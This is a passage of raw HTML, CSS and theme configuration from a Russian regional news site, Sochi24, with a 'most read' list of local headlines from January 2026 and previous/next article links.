0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-76696","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_274","tdc_css_class":"tdi_274","tdc_css_class_style":"tdi_274_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":76696,"live_filter_cur_post_parent_id":0}';block_tdi_274.td_column_number="1";block_tdi_274.block_type="td_flex_block_3";block_tdi_274.post_count="5";block_tdi_274.found_posts="24041";block_tdi_274.header_color="";block_tdi_274.ajax_pagination_infinite_stop="";block_tdi_274.max_num_pages="4809";tdBlocksArray.push(block_tdi_274);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_274 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochinskie-leopardy-obygrali-hk-ska-v-ramkah-vyezdnogo-matcha/"  rel="bookmark" class="td-image-wrap " title="Сочинские «леопарды» обыграли ХК «СКА» в рамках выездного матча" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/6-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinskie-leopardy-obygrali-hk-ska-v-ramkah-vyezdnogo-matcha/"  rel="bookmark" title="Сочинские «леопарды» обыграли ХК «СКА» в рамках выездного матча">Сочинские «леопарды» обыграли ХК «СКА» в рамках выездного матча</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:54:19+03:00" >17 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/"  rel="bookmark" title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей">Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T15:48:08+03:00" >17 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pravoohraniteli-sochi-zaderzhali-mestnogo-muzhchinu-kotoryj-obokral-torgovuju-tochku/"  rel="bookmark" title="Правоохранители Сочи задержали местного мужчину, который обокрал торговую точку">Правоохранители Сочи задержали местного мужчину, который обокрал торговую точку</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T14:42:32+03:00" >17 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/330-chelovek-i-160-edinic-tehniki-zadejstvovany-v-uborke-snega-v-sochi/"  rel="bookmark" title="330 человек и 160 единиц техники задействованы в уборке снега в Сочи">330 человек и 160 единиц техники задействованы в уборке снега в Сочи</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:45:43+03:00" >17 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/"  rel="bookmark" title="Власти курорта отстранили от должности главу предприятия «Сочисвет»">Власти курорта отстранили от должности главу предприятия «Сочисвет»</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T12:26:13+03:00" >17 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_276 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_277" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_278  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_278,.tdi_278 .tdc-columns{min-height:0}#tdi_277.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_277.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_278,.tdi_278 .tdc-columns{display:block}.tdi_278 .tdc-columns{width:100%}.tdi_278:before,.tdi_278:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_278{margin-left:-15px;margin-right:-15px}.tdi_278 .tdc-row-video-background-error,.tdi_278>.vc_column,.tdi_278>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_278{margin-left:-10px;margin-right:-10px}.tdi_278 .tdc-row-video-background-error,.tdi_278>.vc_column,.tdi_278>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_278{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_278 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_278{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_278{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_278{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_277_rand_style td-element-style" ><style>.tdi_277_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_280  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_280{vertical-align:baseline}.tdi_280>.wpb_wrapper,.tdi_280>.wpb_wrapper>.tdc-elements{display:block}.tdi_280>.wpb_wrapper>.tdc-elements{width:100%}.tdi_280>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_280>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_282 "><style scoped>@media (max-width:767px){.tdi_282{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_284  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_284{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_284,.tdi_284 .tdc-inner-columns{display:block}.tdi_284 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_284{margin-left:-25px;margin-right:-25px}.tdi_284>.vc_column_inner,.tdi_284>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_284{margin-left:-15px;margin-right:-15px}.tdi_284>.vc_column_inner,.tdi_284>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_284{margin-left:-10px;margin-right:-10px}.tdi_284>.vc_column_inner,.tdi_284>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_284{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_284 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_284{width:100%!important}}</style><div class="vc_column_inner tdi_286  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_286{vertical-align:baseline}.tdi_286 .vc_column-inner>.wpb_wrapper,.tdi_286 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_286 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_286{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_286{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_286{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_286{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_288 "><style scoped>@media(min-width:1141px){.tdi_288{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_288{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_288{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_290 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_292  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_292{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_292,.tdi_292 .tdc-inner-columns{display:block}.tdi_292 .tdc-inner-columns{width:100%}.tdi_292{margin-bottom:60px!important}.tdi_292 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_292{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_292{margin-bottom:40px!important}}@media (max-width:767px){.tdi_292{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_294  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_294{vertical-align:baseline}.tdi_294 .vc_column-inner>.wpb_wrapper,.tdi_294 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_294 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_294 .vc_column-inner,.tdi_294 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_295 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><style>.tdi_295{margin-bottom:0!important}@media (max-width:767px){.tdi_295{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_295.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_295 .td-module-container{display:flex;flex-direction:column}.tdi_295 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_295 .td-image-container{display:block;order:0}.ie10 .tdi_295 .next-prev-title,.ie11 .tdi_295 .next-prev-title{flex:auto}.tdi_295 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_295 .tdb-next-post .td-next-prev-image{display:initial}.tdi_295 .next-prev-title{display:flex;align-self:center}.tdi_295 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_295 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_295 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_295 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_295 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_295 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_295 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_295 .tdb-next-post a{font-size:18px!important}.tdi_295 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_295 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_295.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_295 .tdb-next-post{padding:5px 10px 18px}.tdi_295 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_295 .tdb-next-post a{font-size:16px!important}.tdi_295 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_295 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_295.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_295 .tdb-next-post{padding:10px}.tdi_295 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_295 .tdb-next-post a{font-size:13px!important}.tdi_295 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_295 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/festival-aktualnogo-nauchnogo-kino-fank-uikend-projdet-na-roza-hutor/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/etu-1.jpg" title="Фестиваль актуального научного кино «ФАНК Уикенд» состоится в горах Сочи"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/festival-aktualnogo-nauchnogo-kino-fank-uikend-projdet-na-roza-hutor/">Фестиваль актуального научного кино «ФАНК Уикенд» состоится в горах Сочи</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/devushka-postradala-v-aule-bolshoj-kichmaj-kogda-napravlyalas-k-vodopadam/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/oblozhka-9-1.jpg" title="Девушка пострадала в ауле Большой Кичмай, когда направлялась к водопадам"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/devushka-postradala-v-aule-bolshoj-kichmaj-kogda-napravlyalas-k-vodopadam/">Девушка пострадала в ауле Большой Кичмай, когда направлялась к водопадам</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_296 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_296" ><div id=tdi_296 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and 